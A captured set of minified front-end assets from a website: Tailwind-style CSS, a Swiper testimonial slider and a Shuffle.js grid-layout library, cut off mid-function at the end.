oklab,var(--color-primary)80%,transparent)}}.hover\:text-red-500:hover{color:var(--color-red-500)}.hover\:text-white:hover{color:var(--color-white)}.hover\:underline:hover{text-decoration-line:underline}}.focus\:border-dark:focus{border-color:var(--color-dark)}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media not all and (min-width:48rem){.max-md\:pb-20{padding-bottom:calc(var(--spacing)*20)}}@media(min-width:40rem){.sm\:col-6{grid-column:6}.sm\:col-8{grid-column:8}.sm\:col-10{grid-column:10}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:col-6{flex:none;width:50%}.sm\:col-8{flex:none;width:66.6667%}.sm\:col-10{flex:none;width:83.3333%}.sm\:bg-red-200{background-color:var(--color-red-200)}}@media(min-width:48rem){.md\:order-2{order:2}.md\:col-3{grid-column:3}.md\:col-4{grid-column:4}.md\:col-5{grid-column:5}.md\:col-6{grid-column:6}.md\:col-7{grid-column:7}.md\:col-8{grid-column:8}.md\:col-10{grid-column:10}.md\:mb-0{margin-bottom:calc(var(--spacing)*0)}.md\:block{display:block}.md\:hidden{display:none}.md\:h-\[500px\]{height:500px}.md\:col-3{flex:none;width:25%}.md\:col-4{flex:none;width:33.3333%}.md\:col-5{flex:none;width:41.6667%}.md\:col-6{flex:none;width:50%}.md\:col-7{flex:none;width:58.3333%}.md\:col-8{flex:none;width:66.6667%}.md\:col-10{flex:none;width:83.3333%}.md\:justify-end{justify-content:flex-end}.md\:justify-start{justify-content:flex-start}.md\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.md\:bg-yellow-200{background-color:var(--color-yellow-200)}.md\:p-12{padding:calc(var(--spacing)*12)}.md\:py-0{padding-block:calc(var(--spacing)*0)}.md\:pt-4{padding-top:calc(var(--spacing)*4)}.md\:text-end{text-align:end}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-start{text-align:start}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}}@media(min-width:64rem){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-3{grid-column:3}.lg\:col-4{grid-column:4}.lg\:col-5{grid-column:5}.lg\:col-6{grid-column:6}.lg\:col-7{grid-column:7}.lg\:col-8{grid-column:8}.lg\:col-10{grid-column:10}.lg\:mt-\[-200px\]{margin-top:-200px}.lg\:mb-0{margin-bottom:calc(var(--spacing)*0)}.lg\:mb-9{margin-bottom:calc(var(--spacing)*9)}.lg\:ml-0{margin-left:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline-block{display:inline-block}.lg\:col-3{flex:none;width:25%}.lg\:col-4{flex:none;width:33.3333%}.lg\:col-5{flex:none;width:41.6667%}.lg\:col-6{flex:none;width:50%}.lg\:col-7{flex:none;width:58.3333%}.lg\:col-8{flex:none;width:66.6667%}.lg\:col-10{flex:none;width:83.3333%}.lg\:w-auto{width:auto}:where(.lg\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.lg\:bg-green-200{background-color:var(--color-green-200)}.lg\:px-3{padding-inline:calc(var(--spacing)*3)}.lg\:pe-0{padding-inline-end:calc(var(--spacing)*0)}.lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.lg\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.lg\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.lg\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.lg\:leading-\[1\.1\]{--tw-leading:1.1;line-height:1.1}}@media(min-width:80rem){.xl\:mt-\[-230px\]{margin-top:-230px}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:max-w-\[700px\]{max-width:700px}:where(.xl\:space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.xl\:bg-blue-200{background-color:var(--color-blue-200)}}@media(min-width:96rem){.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:bg-pink-200{background-color:var(--color-pink-200)}}.dark\:hidden:where(.dark,.dark *){display:none}.dark\:inline-block:where(.dark,.dark *){display:inline-block}.dark\:border-darkmode-border:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.dark\:border-darkmode-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.dark\:bg-black:where(.dark,.dark *){background-color:var(--color-black)}.dark\:bg-darkmode-body:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.dark\:bg-darkmode-light:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.dark\:bg-darkmode-primary:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.dark\:bg-darkmode-secondary:where(.dark,.dark *){background-color:var(--color-darkmode-secondary)}.dark\:text-darkmode-light:where(.dark,.dark *){color:var(--color-darkmode-light)}.dark\:text-darkmode-primary:where(.dark,.dark *),.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-primary)30%,transparent)}}.dark\:text-darkmode-text:where(.dark,.dark *){color:var(--color-darkmode-text)}.dark\:text-darkmode-text-dark:where(.dark,.dark *),.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-text-dark)80%,transparent)}}.dark\:text-darkmode-text-light:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.dark\:text-text-light:where(.dark,.dark *){color:var(--color-text-light)}.dark\:opacity-0:where(.dark,.dark *){opacity:0}.dark\:opacity-100:where(.dark,.dark *){opacity:1}.dark\:invert:where(.dark,.dark *){--tw-invert:invert(100%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}@media(hover:hover){.dark\:hover\:bg-darkmode-primary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-primary)}.dark\:hover\:bg-darkmode-secondary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-secondary)}.dark\:hover\:text-darkmode-primary:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}}input#nav-toggle:checked+label #show-button{display:none}input#nav-toggle:checked+label #hide-button{display:block}@media not all and (min-width:64rem){input#nav-toggle:checked~#nav-menu{display:block}}.swiper-button-next,.swiper-button-prev{background-color:var(--color-primary);opacity:.6;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;--tw-ease:var(--ease-in-out);transition-duration:.3s;transition-timing-function:var(--ease-in-out);position:absolute;display:none!important}@media(min-width:64rem){.swiper-button-next,.swiper-button-prev{display:flex!important}}:is(.swiper-button-next,.swiper-button-prev):where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.swiper-button-next{--tw-translate-x:150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);right:60px}.swiper-button-prev{--tw-translate-x:-150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);left:60px}.banner-slider:hover .swiper-button-next{--tw-translate-x:-60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.banner-slider:hover .swiper-button-prev{--tw-translate-x:60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);--tw-content:"";content:var(--tw-content);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' height='1em' width='1em' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M10.146 4.646a.5.5 0 01.708 0l3 3a.5.5 0 010 .708l-3 3a.5.5 0 01-.708-.708L12.793 8l-2.647-2.646a.5.5 0 010-.708z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2 8a.5.5 0 01.5-.5H13a.5.5 0 010 1H2.5A.5.5 0 012 8z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px}.swiper-button-prev:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M5.854 4.646a.5.5 0 010 .708L3.207 8l2.647 2.646a.5.5 0 01-.708.708l-3-3a.5.5 0 010-.708l3-3a.5.5 0 01.708 0z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2.5 8a.5.5 0 01.5-.5h10.5a.5.5 0 010 1H3a.5.5 0 01-.5-.5z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px;--tw-content:""!important;content:var(--tw-content)!important}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}.astro-route-announcer{position:absolute;left:0;top:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap;width:1px;height:1px}


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Testimonial.astro_astro_type_script_index_0_lang.Bmj8-l6N.js
body_size: 322
content:
import{S as e,A as t,P as a,N as i}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".testimonial-slider",{modules:[t,a,i],loop:!0,centeredSlides:!0,slidesPerView:1,autoplay:{delay:2500,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/ProjectCard.astro_astro_type_script_index_0_lang.Vw8FVAni.js
body_size: 17742
content:
function P(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var b={exports:{}},M;function U(){if(M)return b.exports;M=1;function r(){}return r.prototype={on:function(t,e,s){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:s}),this},once:function(t,e,s){var i=this;function n(){i.off(t,n),e.apply(s,arguments)}return n._=e,this.on(t,n,s)},emit:function(t){var e=[].slice.call(arguments,1),s=((this.e||(this.e={}))[t]||[]).slice(),i=0,n=s.length;for(i;i<n;i++)s[i].fn.apply(s[i].ctx,e);return this},off:function(t,e){var s=this.e||(this.e={}),i=s[t],n=[];if(i&&e)for(var o=0,l=i.length;o<l;o++)i[o].fn!==e&&i[o].fn._!==e&&n.push(i[o]);return n.length?s[t]=n:delete s[t],this}},b.exports=r,b.exports.TinyEmitter=r,b.exports}var Y=U(),Q=P(Y),A,x;function j(){if(x)return A;x=1,A=function(e,s,i){i||(typeof s=="function"?(i=s,s=null):i=r);var n=e&&e.length;if(!n)return i(null,[]);var o=!1,l=new Array(n);e.forEach(s?function(h,c){h.call(s,d(c))}:function(h,c){h(d(c))});function d(h){return function(c,f){if(!o){if(c){i(c,l),o=!0;return}l[h]=f,--n||i(null,l)}}}};function r(){}return A}var G=j(),K=P(G);function m(r){return parseFloat(r)||0}class L{constructor(t,e){this.x=m(t),this.y=m(e)}static equals(t,e){return t.x===e.x&&t.y===e.y}}class T{constructor(t,e,s,i,n){this.id=n,this.left=t,this.top=e,this.width=s,this.height=i}static intersects(t,e){return t.left<e.left+e.width&&e.left<t.left+t.width&&t.top<e.top+e.height&&e.top<t.top+t.height}}var p={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"};let F=0;class u{constructor(t,e){F+=1,this.id=F,this.element=t,this.isRTL=e,this.isVisible=!0,this.isHidden=!1}show(){this.isVisible=!0,this.element.classList.remove(p.HIDDEN),this.element.classList.add(p.VISIBLE),this.element.removeAttribute("aria-hidden")}hide(){this.isVisible=!1,this.element.classList.remove(p.VISIBLE),this.element.classList.add(p.HIDDEN),this.element.setAttribute("aria-hidden",!0)}init(){this.addClasses([p.SHUFFLE_ITEM,p.VISIBLE]),this.applyCss(u.Css.INITIAL),this.applyCss(this.isRTL?u.Css.DIRECTION.rtl:u.Css.DIRECTION.ltr),this.scale=u.Scale.VISIBLE,this.point=new L}addClasses(t){t.forEach(e=>{this.element.classList.add(e)})}removeClasses(t){t.forEach(e=>{this.element.classList.remove(e)})}applyCss(t){Object.keys(t).forEach(e=>{this.element.style[e]=t[e]})}dispose(){this.removeClasses([p.HIDDEN,p.VISIBLE,p.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}u.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}};u.Scale={VISIBLE:1,HIDDEN:.001};let w=null;var N=()=>{if(w!==null)return w;const r=document.body||document.documentElement,t=document.createElement("div");t.style.cssText="width:10px;padding:2px;box-sizing:border-box;",r.appendChild(t);const{width:e}=window.getComputedStyle(t,null);return w=Math.round(m(e))===10,r.removeChild(t),w};function y(r,t,e=window.getComputedStyle(r,null)){let s=m(e[t]);return!N()&&t==="width"?s+=m(e.paddingLeft)+m(e.paddingRight)+m(e.borderLeftWidth)+m(e.borderRightWidth):!N()&&t==="height"&&(s+=m(e.paddingTop)+m(e.paddingBottom)+m(e.borderTopWidth)+m(e.borderBottomWidth)),s}function J(r){let t=r.length;for(;t;){t-=1;const e=Math.floor(Math.random()*(t+1)),s=r[e];r[e]=r[t],r[t]=s}return r}const Z={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function S(r,t){const e={...Z,...t},s=Array.from(r);let i=!1;return r.length?e.randomize?J(r):(typeof e.by=="function"?r.sort((n,o)=>{if(i)return 0;const l=e.by(n[e.key]),d=e.by(o[e.key]);return l===void 0&&d===void 0?(i=!0,0):l<d||l==="sortFirst"||d==="sortLast"?-1:l>d||l==="sortLast"||d==="sortFirst"?1:0}):typeof e.compare=="function"&&r.sort(e.compare),i?s:(e.reverse&&r.reverse(),r)):[]}const v={},z="transitionend";let O=0;function X(){return O+=1,z+O}function B(r){return v[r]?(v[r].element.removeEventListener(z,v[r].listener),v[r]=null,!0):!1}function tt(r,t){const e=X(),s=i=>{i.currentTarget===i.target&&(B(e),t(i))};return r.addEventListener(z,s),v[e]={element:r,listener:s},e}function H(r){return Math.max(...r)}function et(r){return Math.min(...r)}function q(r,t,e,s){let i=r/t;return Math.abs(Math.round(i)-i)<s&&(i=Math.round(i)),Math.min(Math.ceil(i),e)}function V(r,t,e){if(t===1)return r;const s=[];for(let i=0;i<=e-t;i++)s.push(H(r.slice(i,i+t)));return s}function W(r,t){const e=et(r);for(let s=0,i=r.length;s<i;s++)if(r[s]>=e-t&&r[s]<=e+t)return s;return 0}function st({itemSize:r,positions:t,gridSize:e,total:s,threshold:i,buffer:n}){const o=q(r.width,e,s,i),l=V(t,o,s),d=W(l,n),h=new L(e*d,l[d]),c=l[d]+r.height;for(let f=0;f<o;f++)t[d+f]=c;return h}function $(r,t){const e={};r.forEach(o=>{e[o.top]?e[o.top].push(o):e[o.top]=[o]});let s=[];const i=[],n=[];return Object.keys(e).forEach(o=>{const l=e[o];i.push(l);const d=l[l.length-1],h=d.left+d.width,c=Math.round((t-h)/2);let f=l,D=!1;if(c>0){const _=[];D=l.every(E=>{const g=new T(E.left+c,E.top,E.width,E.height,E.id),I=!s.some(C=>T.intersects(g,C));return _.push(g),I}),D&&(f=_)}if(!D){let _;if(l.some(g=>s.some(I=>{const C=T.intersects(g,I);return C&&(_=I),C}))){const g=n.findIndex(I=>I.includes(_));n.splice(g,1,i[g])}}s=s.concat(f),n.push(f)}),n.flat().sort((o,l)=>o.id-l.id).map(o=>new L(o.left,o.top))}function it(r){return r.replace(/([A-Z])/g,(t,e)=>`-${e.toLowerCase()}`)}function R(r){return Array.from(new Set(r))}let k=0;class a extends Q{constructor(t,e={}){super(),this.options={...a.options,...e},this.lastSort={},this.group=a.ALL_ITEMS,this.lastFilter=a.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];const s=this._getElementOption(t);if(!s)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=s,this.id=`shuffle_${k}`,k+=1,this._init(),this.isInitialized=!0}_init(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(a.Classes.BASE),this._initItems(this.items),document.readyState!=="complete"){const s=this.layout.bind(this);window.addEventListener("load",function i(){window.removeEventListener("load",i),s()})}const t=window.getComputedStyle(this.element,null),e=a.getSize(this.element).width;this._validateStyles(t),this._setColumns(e),this.filter(this.options.group,this.options.initialSort),this._rafId=null,"ResizeObserver"in window&&(this._resizeObserver=new ResizeObserver(this._handleResizeCallback.bind(this)),this._resizeObserver.observe(this.element)),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition=`height ${this.options.speed}ms ${this.options.easing}`}_getElementOption(t){return typeof t=="string"?this.element.querySelector(t):t&&t.nodeType&&t.nodeType===1?t:t&&t.jquery?t[0]:null}_validateStyles(t){t.position==="static"&&(this.element.style.position="relative"),t.overflow!=="hidden"&&(this.element.style.overflow="hidden")}_filter(t=this.lastFilter,e=this.items){const s=this._getFilteredSets(t,e);return this._toggleFilterClasses(s),this.lastFilter=t,typeof t=="string"&&(this.group=t),s}_getFilteredSets(t,e){let s=[];const i=[];return t===a.ALL_ITEMS?s=e:e.forEach(n=>{this._doesPassFilter(t,n.element)?s.push(n):i.push(n)}),{visible:s,hidden:i}}_doesPassFilter(t,e){if(typeof t=="function")return t.call(e,e,this);const s=e.dataset[a.FILTER_ATTRIBUTE_KEY],i=this.options.delimiter?s.split(this.options.delimiter):JSON.parse(s);function n(o){return i.includes(o)}return Array.isArray(t)?this.options.filterMode===a.FilterMode.ANY?t.some(n):t.every(n):i.includes(t)}_toggleFilterClasses({visible:t,hidden:e}){t.forEach(s=>{s.show()}),e.forEach(s=>{s.hide()})}_initItems(t){t.forEach(e=>{e.init()})}_disposeItems(t){t.forEach(e=>{e.dispose()})}_updateItemCount(){this.visibleItems=this._getFilteredItems().length}setItemTransitions(t){const{speed:e,easing:s}=this.options,i=this.options.useTransforms?["transform"]:["top","left"],n=Object.keys(u.Css.HIDDEN.before).map(l=>it(l)),o=i.concat(n).join();t.forEach(l=>{l.element.style.transitionDuration=`${e}ms`,l.element.style.transitionTimingFunction=s,l.element.style.transitionProperty=o})}_getItems(){return Array.from(this.element.children).filter(t=>t.matches(this.options.itemSelector)).map(t=>new u(t,this.options.isRTL))}_mergeNewItems(t){const e=Array.from(this.element.children);return S(this.items.concat(t),{by(s){return e.indexOf(s)}})}_getFilteredItems(){return this.items.filter(t=>t.isVisible)}_getConcealedItems(){return this.items.filter(t=>!t.isVisible)}_getColumnSize(t,e){let s;return typeof this.options.columnWidth=="function"?s=this.options.columnWidth(t):this.options.sizer?s=a.getSize(this.options.sizer).width:this.options.columnWidth?s=this.options.columnWidth:this.items.length>0?s=a.getSize(this.items[0].element,!0).width:s=t,s===0&&(s=t),s+e}_getGutterSize(t){let e;return typeof this.options.gutterWidth=="function"?e=this.options.gutterWidth(t):this.options.sizer?e=y(this.options.sizer,"marginLeft"):e=this.options.gutterWidth,e}_setColumns(t=a.getSize(this.element).width){const e=this._getGutterSize(t),s=this._getColumnSize(t,e);let i=(t+e)/s;Math.abs(Math.round(i)-i)<this.options.columnThreshold&&(i=Math.round(i)),this.cols=Math.max(Math.floor(i||0),1),this.containerWidth=t,this.colWidth=s}_setContainerSize(){this.element.style.height=`${this._getContainerSize()}px`}_getContainerSize(){return H(this.positions)}_getStaggerAmount(t){return Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}_dispatch(t,e={}){this.isDestroyed||(e.shuffle=this,this.emit(t,e))}_resetCols(){let t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}_layout(t){const e=this._getNextPositions(t);let s=0;t.forEach((i,n)=>{function o(){i.applyCss(u.Css.VISIBLE.after)}if(L.equals(i.point,e[n])&&!i.isHidden){i.applyCss(u.Css.VISIBLE.before),o();return}i.point=e[n],i.scale=u.Scale.VISIBLE,i.isHidden=!1;const l=this.getStylesForTransition(i,u.Css.VISIBLE.before);l.transitionDelay=`${this._getStaggerAmount(s)}ms`,this._queue.push({item:i,styles:l,callback:o}),s+=1})}_getNextPositions(t){if(this.options.isCentered){const e=t.map((s,i)=>{const n=a.getSize(s.element,!0),o=this._getItemPosition(n);return new T(o.x,o.y,n.width,n.height,i)});return this.getTransformedPositions(e,this.containerWidth)}return t.map(e=>this._getItemPosition(a.getSize(e.element,!0)))}_getItemPosition(t){return st({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}getTransformedPositions(t,e){return $(t,e)}_shrink(t=this._getConcealedItems()){let e=0;t.forEach(s=>{function i(){s.applyCss(u.Css.HIDDEN.after)}if(s.isHidden){s.applyCss(u.Css.HIDDEN.before),i();return}s.scale=u.Scale.HIDDEN,s.isHidden=!0;const n=this.getStylesForTransition(s,u.Css.HIDDEN.before);n.transitionDelay=`${this._getStaggerAmount(e)}ms`,this._queue.push({item:s,styles:n,callback:i}),e+=1})}_handleResizeCallback(t){if(!(!this.isEnabled||this.isDestroyed))for(const e of t)Math.round(e.contentRect.width)!==Math.round(this.containerWidth)&&(cancelAnimationFrame(this._rafId),this._rafId=requestAnimationFrame(this.update.bind(this)))}getStylesForTransition(t,e){const s={...e};if(this.options.useTransforms){const i=this.options.isRTL?"-":"",n=this.options.roundTransforms?Math.round(t.point.x):t.point.x,o=this.options.roundTransforms?Math.round(t.point.y):t.point.y;s.transform=`translate(${i}${n}px, ${o}px) scale(${t.scale})`}else this.options.isRTL?s.right=`${t.point.x}px`:s.left=`${t.point.x}px`,s.top=`${t.point.y}px`;return s}_whenTransitionDone(t,e,s){const i=tt(t,n=>{e(),s(null,n)});this._transitions.push(i)}_getTransitionFunction(t){return e=>{t.item.applyCss(t.styles),this._whenTransitionDone(t.item.element,t.callback,e)}}_processQueue(){this.isTransitioning&&this._cancelMovement();const t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatch(a.EventType.LAYOUT)):this._dispatch(a.EventType.LAYOUT),this._queue.length=0}_startTransitions(t){this.isTransitioning=!0;const e=t.map(s=>this._getTransitionFunction(s));K(e,this._movementFinished.bind(this))}_cancelMovement(){this._transitions.forEach(B),this._transitions.length=0,this.isTransitioning=!1}_styleImmediately(t){if(t.length){const e=t.map(s=>s.item.element);a._skipTransitions(e,()=>{t.forEach(s=>{s.item.applyCss(s.styles),s.callback()})})}}_movementFinished(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(a.EventType.LAYOUT)}filter(t,e){this.isEnabled&&((!t||t&&t.length===0)&&(t=a.ALL_ITEMS),this._filter(t),this._shrink(),this._updateItemCount(),this.sort(e))}sort(t=this.lastSort){if(!this.isEnabled)return;this._resetCols();const e=S(this._getFilteredItems(),t);this.sortedItems=e,this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}update({recalculateSizes:t=!0,force:e=!1}={}){(this.isEnabled||e)&&(t&&this._setColumns(),this.sort())}layout(){this.update({recalculateSizes:!0})}add(t){const e=R(t).map(h=>new u(h,this.options.isRTL));this._initItems(e),this._resetCols();const s=this._mergeNewItems(e),i=S(s,this.lastSort),n=this._filter(this.lastFilter,i),o=h=>e.includes(h),l=h=>{h.scale=u.Scale.HIDDEN,h.isHidden=!0,h.applyCss(u.Css.HIDDEN.before),h.applyCss(u.Css.HIDDEN.after)},d=this._getNextPositions(n.visible);n.visible.forEach((h,c)=>{o(h)&&(h.point=d[c],l(h),h.applyCss(this.getStylesForTransition(h,{})))}),n.hidden.forEach(h=>{o(h)&&l(h)}),this.element.offsetWidth,this.setItemTransitions(e),this.items=this._mergeNewItems(e),this.filter(this.lastFilter)}disable(){this.isEnabled=!1}enable(t=!0){this.isEnabled=!0,t&&this.update()}remove(t){if(!t.length)return;const e=R(t),s=e.map(n=>this.getItemByElement(n)).filter(n=>!!n),i=()=>{this._disposeItems(s),e.forEach(n=>{n.parentNode.removeChild(n)}),this._dispatch(a.EventType.REMOVED,{collection:e})};this._toggleFilterClasses({visible:[],hidden:s}),this._shrink(s),this.sort(),this.items=this.items.filter(n=>!s.includes(n)),this._updateItemCount(),this.once(a.EventType.LAYOUT,i)}getItemByElement(t){return 